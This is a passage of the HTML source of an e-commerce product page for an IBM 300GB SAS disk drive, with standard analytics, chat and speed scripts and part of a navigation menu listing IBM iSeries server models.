

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datatechcomputer.com/disk-drives/ibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux/
body_size: 27650
content:
<!DOCTYPE html>
<html class="no-js rectangle-out-btnAnimate" lang="en">
<head>
    <title>IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux) 19B7</title>
    <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-sughhmv" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <meta property="product:price:amount" content="200" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://datatechcomputer.com/disk-drives/ibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux/" /><meta property="og:site_name" content="Data Tech" /><meta name="keywords" content="IBM ESDR, 300GB, 10k, RPM, SAS, SFF-3, Disk Drive, (AIX/Linux), 19B7"><meta name="description" content="IBM ESDR, 300GB, 10k, RPM, SAS, SFF-3, Disk Drive, (AIX/Linux), 19B7"><link rel='canonical' href='https://datatechcomputer.com/disk-drives/ibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)" />
<meta property="og:description" content="IBM ESDR, 300GB, 10k, RPM, SAS, SFF-3, Disk Drive, (AIX/Linux), 19B7" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-sughhmv/products/741/images/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.200.250.jpg?c=2" />
<meta property="fb:admins" content="dtcsinc2@aol.com" />
<meta property="pinterest:richpins" content="disabled" />
    
     

    <link href="https://cdn11.bigcommerce.com/s-sughhmv/product_images/button3.jpg?t=1444672922" rel="shortcut icon">

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <script>
        // Change document class from no-js to js so we can detect this in css
        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script async src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/dist/theme-bundle.head_async.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,700,500%7CPoppinso:500&display=swap" rel="stylesheet">
    <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/css/theme-26302320-a889-013e-8616-1e7d62b1fa62.css" rel="stylesheet">
    <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/css/nextgen-26302320-a889-013e-8616-1e7d62b1fa62.css" rel="stylesheet">
    <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/css/cards-simple-26302320-a889-013e-8616-1e7d62b1fa62.css" rel="stylesheet">
    <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/css/cards-quicksearch-26302320-a889-013e-8616-1e7d62b1fa62.css" rel="stylesheet">
    <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/css/theme-editor-responsive-26302320-a889-013e-8616-1e7d62b1fa62.css" rel="stylesheet">
    <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/css/custom-26302320-a889-013e-8616-1e7d62b1fa62.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-QP2550RY7W');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-QP2550RY7W';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-QP2550RY7W', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<!-- www.hitslink.com/ web tools statistics hit counter code -->
<script type="text/javascript" id="wa_u"></script>
<script type="text/javascript">//<![CDATA[
wa_account="9B8B9C8C96919CCD"; wa_location=201;
wa_pageName=location.pathname;  // you can customize the page name here
document.cookie='__support_check=1;path=/';wa_hp='http';
wa_rf=document.referrer;wa_sr=window.location.search;
wa_tz=new Date();if(location.href.substr(0,6).toLowerCase()=='https:')
wa_hp='https';wa_data='&an='+escape(navigator.appName)+ 
'&sr='+escape(wa_sr)+'&ck='+document.cookie.length+
'&rf='+escape(wa_rf)+'&sl='+escape(navigator.systemLanguage)+
'&av='+escape(navigator.appVersion)+'&l='+escape(navigator.language)+
'&pf='+escape(navigator.platform)+'&pg='+escape(wa_pageName);
wa_data=wa_data+'&cd='+
screen.colorDepth+'&rs='+escape(screen.width+ ' x '+screen.height)+
'&tz='+wa_tz.getTimezoneOffset()+'&je='+ navigator.javaEnabled();
wa_img=new Image();wa_img.src=wa_hp+'://counter.hitslink.com/statistics.asp'+
'?v=1&s='+wa_location+'&eacct='+wa_account+wa_data+'&tks='+wa_tz.getTime();
document.cookie='__support_check=1;path=/;expires=Thu, 01-Jan-1970 00:00:01 GMT';
document.getElementById('wa_u').src=wa_hp+'://counter.hitslink.com/track.js'; //]]>
</script>
<!-- End www.hitslink.com/ statistics web tools hit counter code -->


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<!-- BEGIN LivePerson Monitor. -->
<script type="text/javascript">window.lpTag=window.lpTag||{},"undefined"==typeof window.lpTag._tagCount?(window.lpTag={site:'64284619'||"",section:lpTag.section||"",tagletSection:lpTag.tagletSection||null,autoStart:lpTag.autoStart!==!1,ovr:lpTag.ovr||{},_v:"1.7.0",_tagCount:1,protocol:"https:",events:{bind:function(t,e,i){lpTag.defer(function(){lpTag.events.bind(t,e,i)},0)},trigger:function(t,e,i){lpTag.defer(function(){lpTag.events.trigger(t,e,i)},1)}},defer:function(t,e){0==e?(this._defB=this._defB||[],this._defB.push(t)):1==e?(this._defT=this._defT||[],this._defT.push(t)):(this._defL=this._defL||[],this._defL.push(t))},load:function(t,e,i){var n=this;setTimeout(function(){n._load(t,e,i)},0)},_load:function(t,e,i){var n=t;t||(n=this.protocol+"//"+(this.ovr&&this.ovr.domain?this.ovr.domain:"lptag.liveperson.net")+"/tag/tag.js?site="+this.site);var a=document.createElement("script");a.setAttribute("charset",e?e:"UTF-8"),i&&a.setAttribute("id",i),a.setAttribute("src",n),document.getElementsByTagName("head").item(0).appendChild(a)},init:function(){this._timing=this._timing||{},this._timing.start=(new Date).getTime();var t=this;window.attachEvent?window.attachEvent("onload",function(){t._domReady("domReady")}):(window.addEventListener("DOMContentLoaded",function(){t._domReady("contReady")},!1),window.addEventListener("load",function(){t._domReady("domReady")},!1)),"undefined"==typeof window._lptStop&&this.load()},start:function(){this.autoStart=!0},_domReady:function(t){this.isDom||(this.isDom=!0,this.events.trigger("LPT","DOM_READY",{t:t})),this._timing[t]=(new Date).getTime()},vars:lpTag.vars||[],dbs:lpTag.dbs||[],ctn:lpTag.ctn||[],sdes:lpTag.sdes||[],ev:lpTag.ev||[]},lpTag.init()):window.lpTag._tagCount+=1;</script>
<!-- END LivePerson Monitor. -->
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":"00FX877","gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$200.00","value":200,"currency":"USD"},"tax_label":"Tax"},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_90/ecmrx_90_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_90/ecmrx_90_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_90/ecmrx_90_3.js"></script><script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_90/ecmrx_90_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_90/ecmrx_90_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_90/ecmrx_90_3.js"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"933183","timezone_offset":"-4.0","timestamp":"2026-01-21T07:27:42.61556900Z","visit_id":"1ef59d41-8f5d-4e7e-b4a9-4c6a66ba93b7","channel_id":1}');
})();
</script>

        

        
        
        
        
        
        
        


    </head>
    <body id="body" class="product-page-layout  no-sidenav right-sideBar main   twelve-eighty      product-layout-with-sidevav qty-box-visible">

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        <div class="global-region screen-width above-topMenu">
  <div class="global-region body-width">
    <div data-content-region="header_top_above_top_menu--global"></div>
  </div>
</div>
<div class="header-container sticky-header">
<div class="top-menu ">
    <div class="content">
         <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
            <span class="mobileMenu-toggleIcon">Toggle menu</span>
        </a>

        <div class="left phone-number">
                770-772-0200
        </div>

        


        <div class="right account-links ">
            <ul>
              <li class="navUser-item navUser-item--account search mobile">
                <a aria-label="search" name="search" class="navUser-action account search" href="#"><i class="fa fa-user" aria-hidden="true"><svg title="search" alt="search"><use xlink:href="#icon-search" /></svg></i></a>
              </li>
              <!-- <li class="navUser-item navUser-item--account mobile"><i class="fa fa-user" aria-hidden="true"><svg class="" title="search" alt="search"><use xlink:href="#icon-search"></use></svg></i></li> -->



                    <!-- DESKTOP ACCOUNT LINKS -->
                    <li class="navUser-item navUser-item--account desktop">
                            <a class="navUser-action" aria-label="Login" href="/login.php"><!-- <i class="fa fa-user" aria-hidden="true"></i> --><a class="navUser-action login" href="/login.php">Login</a><span class="or-text">or</span><a class="navUser-action create" aria-label="Sign Up" href="/login.php?action=create_account">Sign Up</a>
                     </li>
                     <!-- MOBILE ACCOUNT LINKS -->
                     <li class="navUser-item navUser-item--account user mobile">
                       <a class="navUser-action account" aria-label="Login" href="/account.php"><i class="fa fa-user" aria-hidden="true"><svg title="account" alt="account"><use xlink:href="#icon-user-alt" /></svg></i></a>
                     </li>
        <li class="navUser-item navUser-item--cart ">
            <a
                aria-label="cart-preview-dropdown"
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <span class="navUser-item-cartLabel"><i class="cart-icon" aria-hidden="true"><svg><use xlink:href="#icon-cart" /></svg></i></span> <span class="countPill cart-quantity">0</span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>

<div class="global-region screen-width below-topMenu">
  <div class="global-region body-width">
    <div data-content-region="header_top_below_top_menu--global"></div>
  </div>
</div>

<div class="header-container full-width  full-width">
  <div class="header-padding">
  <div class="header-padding">
  <header class="header" role="banner">
        <div class="header-logo header-logo--left">
            <a href="https://datatechcomputer.com/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/375x85/logo8_1444420111__20119.original.jpg" alt="Data Tech" title="Data Tech">
            </div>
</a>
        </div>

  <div class="navPages-container inside-header left-logo search-container not-sticky" id="" data-menu>
    <nav class="navPages">
        <div class="navPages-quickSearch right searchbar">
            <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="nav-quick-search" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg class="header-icon search-icon" title="submit" alt="submit"><use xlink:href="#icon-search"></use></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <div id="search-action-buttons" class="search-buttons-container">
      <div class="align-right">
      <!-- <a href="#" class="reset quicksearch" aria-label="reset search" role="button" style="inline-block;">
        <span class="reset" aria-hidden="true">Reset Search</span>
      </a> -->
      <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button" style="inline-block;">
        <span aria-hidden="true">&#215;</span>
      </a>
      <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
      <section id="quickSearch" class="quickSearchResults" data-bind="html: results">
      </section>
      <div class="clear"></div>
</div>
        </div>
    </nav>
</div>
<div class="clear"></div>
<div class="mobile-menu navPages-container" id="" data-menu>
  <nav class="navPages">
    <div class="navPages-quickSearch right searchbar">
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg class="header-icon search-icon" title="submit" alt="submit"><use xlink:href="#icon-search"></use></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <div id="search-action-buttons" class="search-buttons-container">
      <div class="align-right">
      <!-- <a href="#" class="reset quicksearch" aria-label="reset search" role="button" style="inline-block;">
        <span class="reset" aria-hidden="true">Reset Search</span>
      </a> -->
      <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button" style="inline-block;">
        <span aria-hidden="true">&#215;</span>
      </a>
      <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
      <section id="quickSearch" class="quickSearchResults" data-bind="html: results">
      </section>
      <div class="clear"></div>
</div>
    </div>
    <ul class="navPages-list">
        <div class="nav-align center">
        <div class="custom-pages-nav">
            <!-- <div id="mobile-menu"> -->
              <!-- Categories -->
                <div class="category-menu">
                  <h2 class="container-header mobile">Shop By Category</h2>
                  <div class="category-list">
                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/ibm-iseries-servers/">
    IBM iSeries Servers  <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/ibm-iseries-servers/">IBM iSeries Servers </a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-power11-iseries-servers/">IBM Power11 iSeries Servers</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu level-2"
                        href="https://datatechcomputer.com/ibm-iseries-servers/ibm-iseries-power-10-servers/"
                        data-collapsible="navPages-135"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        IBM Power10 iSeries Servers <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList level-3" id="">
                        <li class="navPage-childList-item-parent level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-iseries-servers/ibm-iseries-power-10-servers/">IBM Power10 iSeries Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-iseries-servers/ibm-power10-iseries-servers/ibm-9105-41b-s1014-iseries-power-10-servers.html">IBM 9105 41B S1014 iSeries Power 10 Servers </a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-9105-42a-s1024-iseries-power-10-servers/">IBM 9105 42A S1024 / iSeries Power 10 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-iseries-servers/ibm-power10-iseries-servers/ibm-s1022s-iseries-power-10-servers.html">IBM S1022s iSeries Power 10 Servers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu level-2"
                        href="https://datatechcomputer.com/ibm-iseries-power-9-servers/"
                        data-collapsible="navPages-103"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        IBM iSeries Power 9 Servers <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList level-3" id="">
                        <li class="navPage-childList-item-parent level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-iseries-power-9-servers/">IBM iSeries Power 9 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-9009-41a-s914-iseries-power-9-servers-for-ibmi/">IBM 9009 41A S914 iSeries Power 9 Servers for IBMi</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-9009-42a-s924-iseries-power-9-servers-for-ibmi/">IBM 9009 42A S924 iSeries Power 9 Servers for IBMi</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-iseries-servers/ibm-iseries-power-9-servers/ibm-9009-41g-s914-iseries-power-9-servers.html">IBM 9009 41G S914 iSeries Power 9 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-9009-42g-s924-iseries-power-9-servers-for-ibmi/">IBM 9009 42G S924 iSeries Power 9 Servers for IBMi</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-iseries-servers/ibm-iseries-power-9-servers/ibm-9009-22g-s922-iseries-power-9-servers.html">IBM 9009 22G S922 iSeries Power 9 Servers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu level-2"
                        href="https://datatechcomputer.com/ibm-iseries-power-8-servers/"
                        data-collapsible="navPages-18"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        IBM iSeries Power 8 Servers <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList level-3" id="">
                        <li class="navPage-childList-item-parent level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-iseries-power-8-servers/">IBM iSeries Power 8 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-8284-21a-s812-iseries-power-8-servers-for-ibmi/">IBM 8284 21A S812 iSeries Power 8 Servers for IBMi</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-iseries-servers/ibm-iseries-power-8-servers/ibm-8286-41a-s814-iseries-power-8-servers.html">IBM 8286 41A S814  iSeries Power 8 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-iseries-servers/ibm-iseries-power-8-servers/ibm-8286-42a-s824-iseries-power-8-servers.html">IBM 8286 42A S824 iSeries Power 8 Servers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu level-2"
                        href="https://datatechcomputer.com/ibm-iseries-servers/ibm-8202-e4d-iseries-power-7-servers-1/"
                        data-collapsible="navPages-122"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        IBM iSeries Power 7+ Servers <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList level-3" id="">
                        <li class="navPage-childList-item-parent level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-iseries-servers/ibm-8202-e4d-iseries-power-7-servers-1/">IBM iSeries Power 7+ Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-iseries-servers/ibm-iseries-power-7-servers/ibm-8231-e1d-710-iseries-power-7-servers.html">IBM 8231 E1D 710 iSeries Power 7+ Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-iseries-servers/ibm-iseries-power-7-servers/ibm-8202-e4d-720-iseries-power-7-servers.html">IBM 8202 E4D 720 iSeries Power 7+ Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-iseries-servers/ibm-iseries-power-7-servers/ibm-8205-e6d-740-iseries-power-7-servers.html">IBM 8205 E6D 740 iSeries Power 7+ Servers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu level-2"
                        href="https://datatechcomputer.com/ibm-iseries-power-7-servers/"
                        data-collapsible="navPages-8"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        IBM iSeries Power 7 Servers <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList level-3" id="">
                        <li class="navPage-childList-item-parent level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-iseries-power-7-servers/">IBM iSeries Power 7 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-8202-e4b-720-iseries-power-7-servers-for-ibmi/">IBM 8202 E4B 720 iSeries Power 7 Servers for IBMi</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-8202-e4c-720-iseries-power-7-servers-for-ibmi/">IBM 8202 E4C 720 iSeries Power 7 Servers for IBMi</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-8205-e6b-740-iseries-power-7-servers-for-ibmi/">IBM 8205 E6B 740 iSeries Power 7 Servers for IBMi</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-8205-e6c-740-iseries-power-7-servers-for-ibmi/">IBM 8205 E6C 740 iSeries Power 7 Servers for IBMi</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-iseries-power-6-servers/">IBM iSeries Power 6 Servers</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-iseries-power-5-servers/">IBM iSeries Power 5+ Servers</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-iseries-power-5-server/">IBM iSeries Power 5 Server</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-as400-models-170-270/">IBM AS400 Models 170-270</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-as400-9406-iseries-servers-models-800-840/">IBM AS400 9406 iSeries Servers (Models 800-840)</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-as400-model-system-36/">IBM AS400 Model System 36</a>
            </li>
    </ul>
</div>
                      </li>
